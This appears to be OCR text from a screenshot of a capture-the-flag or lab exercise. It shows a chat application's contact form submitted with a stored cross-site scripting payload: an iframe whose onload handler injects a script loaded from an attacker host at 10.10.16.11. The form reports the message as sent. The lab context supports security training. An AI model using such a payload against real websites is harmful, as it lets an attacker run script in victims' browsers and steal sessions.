 Contact Us — Mozilla Firefox
CB Chat Application
http://10.129.248.196/restric
http://10.129.248.196/socket.
CB 10.129.248.196/static/reg
CB Contact Us
From Base64 - CyberChef
/home/kali/Downloads/webs
CB 10
10.129.248.196/restricted/contact_us.html
foobar
foobar
"><iframe
onload="with(top)body.appendChild
(createElement('script')).src='http://10.1
0.16.11/script.js'">
SEND MESSAGE
Message Sent Successfully
Go to Home Page Home Page